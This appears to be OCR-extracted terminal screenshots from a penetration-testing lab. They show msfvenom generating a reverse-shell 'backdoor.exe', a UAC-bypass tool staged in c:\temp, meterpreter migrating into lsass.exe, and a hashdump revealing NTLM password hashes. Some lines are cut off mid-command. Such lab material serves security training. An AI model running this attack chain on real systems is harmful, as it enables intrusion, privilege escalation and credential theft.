 LXTerminal
File Edit Tabs Help
*Distributed COM Users
*Event Log Readers
*Guests
*Hyper-V Administrators
*IIS_IUSRS
*Network Configuration Operators
*Performance Log Users
*Performance Monitor Users
*Power Users
*Print Operators
*RDS Endpoint Servers
*RDS Management Servers
*RDS Remote Access Servers
*Remote Desktop Users
*Remote Management Users
*Replicator
*Users
*WinRMRemoteWMIUsers__
The command completed successfully.
c:\temp>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is AEDF-99BD
 Directory of c:\temp
07/06/2023  01:00 PM    <DIR>          .
07/06/2023  01:00 PM    <DIR>          ..
07/06/2023  01:00 PM           199,168 Akagi64.exe
07/06/2023  12:59 PM            73,802 backdoor.exe
               2 File(s)        272,970 bytes
               2 Dir(s)   8,285,618,176 bytes free
c:\temp>
LXTerminal
File Edit Tabs Help
root@attackdefense:~# msfvenom -p wind
9 LPORT=1234 -f exe > backdoor.exe
[-] No platform was selected, choosing
yload
[-] No arch selected, selecting arch:
No encoder specified, outputting raw p
Payload size: 354 bytes
Final size of exe file: 73802 bytes
root@attackdefense:~# ls
Desktop  backdoor.exe  thinclient_driv
root@attackdefense:~#
LXTerminal
File Edit Tabs Help
LXTerminal × LXTerminal ×
364   4     smss.exe              x64   0
472   684   svchost.exe           x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\System32\svchost.exe
524   516   csrss.exe             x64   0
592   516   wininit.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\wininit.exe
600   584   csrss.exe             x64   1
644   584   winlogon.exe          x64   1        NT AUTHORITY\SYSTEM           C:\Windows\System32\winlogon.exe
680   684   svchost.exe           x64   0        NT AUTHORITY\LOCAL SERVICE    C:\Windows\System32\svchost.exe
684   592   services.exe          x64   0
692   592   lsass.exe             x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\lsass.exe
756   684   svchost.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\svchost.exe
784   684   svchost.exe           x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\System32\svchost.exe
884   684   svchost.exe           x64   0        NT AUTHORITY\LOCAL SERVICE    C:\Windows\System32\svchost.exe
892   644   dwm.exe               x64   1        Window Manager\DWM-1          C:\Windows\System32\dwm.exe
920   684   svchost.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\svchost.exe
944   684   svchost.exe           x64   0        NT AUTHORITY\LOCAL SERVICE    C:\Windows\System32\svchost.exe
952   1800  conhost.exe           x64   1        VICTIM\admin                  C:\Windows\System32\conhost.exe
1112  2748  hfs.exe               x86   1        VICTIM\admin                  C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start M
enu\Programs\Startup\hfs.exe
1176  684   spoolsv.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\spoolsv.exe
1204  684   amazon-ssm-agent.exe  x64   0        NT AUTHORITY\SYSTEM           C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
1252  684   LiteAgent.exe         x64   0        NT AUTHORITY\SYSTEM           C:\Program Files\Amazon\XenTools\LiteAgent.exe
1272  684   svchost.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\svchost.exe
1328  684   svchost.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\svchost.exe
1420  684   Ec2Config.exe         x64   0        NT AUTHORITY\SYSTEM           C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.exe
1712  756   WmiPrvSE.exe          x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\System32\wbem\WmiPrvSE.exe
1800  116   cmd.exe               x86   1        VICTIM\admin                  C:\Windows\SysWOW64\cmd.exe
1968  684   svchost.exe           x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\System32\svchost.exe
2060  2720  backdoor.exe          x86   1        VICTIM\admin                  c:\temp\backdoor.exe
2108  2888  conhost.exe           x64   1        VICTIM\admin                  C:\Windows\System32\conhost.exe
2668  920   taskhostex.exe        x64   1        VICTIM\admin                  C:\Windows\System32\taskhostex.exe
2748  2732  explorer.exe          x64   1        VICTIM\admin                  C:\Windows\explorer.exe
2784  684   msdtc.exe             x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\System32\msdtc.exe
2888  2748  cmd.exe               x64   1        VICTIM\admin                  C:\Windows\System32\cmd.exe
meterpreter > migrate 692
[*] Migrating from 2060 to 692...
[*] Migration completed successfully.
meterpreter > hashdump
admin:1012:aad3b435b51404eeaad3b435b51404ee:4d6583ed4cef81c2f2ac3c88fc5f3da6:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:659c8124523a634e0ba68e64bb1d822f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >
File
*ta
Tar
10.
Sea
Enc
“t